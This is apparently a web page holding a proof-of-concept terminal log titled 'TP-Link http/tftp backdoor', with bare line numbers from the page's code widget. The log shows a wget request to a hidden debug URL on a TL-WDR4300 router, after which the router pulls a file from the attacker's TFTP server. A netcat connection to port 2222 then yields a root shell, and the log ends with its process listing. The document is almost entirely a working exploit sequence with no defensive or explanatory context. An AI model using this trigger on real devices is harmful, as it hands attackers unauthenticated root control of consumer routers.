


TP-Link http/tftp backdoor
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
root@secu:~# ls -l /srv/tftp/nart.out
-rw-r--r-- 1 root root 871604 Mar 11 18:23 /srv/tftp/nart.out
root@secu:~# nc 192.168.0.1 2222
(UNKNOWN) [192.168.0.1] 2222 (?) : Connection refused
root@secu:~#
wget
http://192.168.0.1/userRpmNatDebugRpm26525557/start_art.html
--2013-03-09
23:22:31-- http://192.168.0.1/userRpmNatDebugRpm26525557/start_art
.html
Connecting to 192.168.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: "start_art.html"
[ <=> ] 426 --.-K/s in 0s
2013-03-09 23:22:33 (49.1 MB/s) - "start_art.html" saved [426]
root@secu:~# nc 192.168.0.1 2222
ps
PID Uid VmSize Stat Command
1 root 404 S init
2 root SW< [kthreadd]
3 root SW< [ksoftirqd/0]
4 root SW< [events/0]
5 root SW< [khelper]
6 root SW< [async/mgr]
7 root SW< [kblockd/0]
8 root SW [pdflush]
9 root SW [pdflush]
10 root SW< [kswapd0]
17 root SW< [mtdblockd]
18 root SW< [unlzma/0]
71 root 2768 S /usr/bin/httpd
76 root 380 S /sbin/getty ttyS0 115200
78 root 208 S ipcserver
82 root 2768 S /usr/bin/httpd
83 root 2768 S /usr/bin/httpd
86 root 732 S ushare -d -x -f /tmp/ushare.conf
92 root 348 S syslogd -C -l 7
96 root 292 S klogd
101 root SW< [napt_ct_scan]
246 root 348 S /sbin/udhcpc -h TL-WDR4300 -i eth0.2 -p /tmp/wr841n/u
247 root 204 S /sbin/udhcpc -h TL-WDR4300 -i eth0.2 -p /tmp/wr841n/u
251 root 364 S /usr/sbin/udhcpd /tmp/wr841n/udhcpd.conf
286 root 2768 S /usr/bin/httpd
299 root 2768 S /usr/bin/httpd
300 root 2768 S /usr/bin/httpd
305 root 2768 S /usr/bin/httpd
307 root 2768 S /usr/bin/httpd
309 root 2768 S /usr/bin/httpd
310 root 2768 S /usr/bin/httpd
389 root 2768 S /usr/bin/httpd
|